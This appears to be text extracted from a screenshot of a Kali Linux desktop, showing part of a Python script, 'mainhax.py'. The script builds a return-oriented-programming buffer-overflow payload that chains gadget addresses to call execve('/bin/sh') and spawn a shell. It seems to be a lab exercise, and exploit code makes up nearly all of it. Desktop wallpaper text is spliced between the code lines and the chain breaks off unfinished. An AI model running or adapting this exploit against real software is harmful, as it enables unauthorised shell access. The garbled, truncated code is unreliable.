 File Edit View Search Terminal Tabs Help
kali@kali: ~/rop × mainhax.py + (~/rop) - VIM × kali@kali: ~/rop
#!/usr/bin/env python
from struct import pack
'''
goal for an execve call:
EAX = 11  (execve)
EBX -> '/bin/sh\0'
ECX -> [&'/bin/sh\0', NULL]
EDX = NULL
int 0x80
'''
p = '//bin/sh'
p += 'A'*36
#null terminate our string
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0xbffff408) # @ "/bin/sh" + 7
p += pack("<I", 0x0808b594) # pop eax ; ret
p += pack("<I", 0xffffffff) # 0xffffffff
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
KALI LINUX
#need an array with [*'/bin/sh\0', NULL]
p += pack("<I", 0x080505a6) # pop edx ; ret
The quieter you become, the more you are able to hear.
p += pack("<I", 0x080c9580) # @ .data
p += pack("<I", 0x0808b594) # pop eax ; ret
p += pack("<I", 0xbffff401) # @ "/bin/sh"
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0x080c9584) # @ .data + 4
p += pack("<I", 0x0808b594) # pop eax ; ret
mainhax.py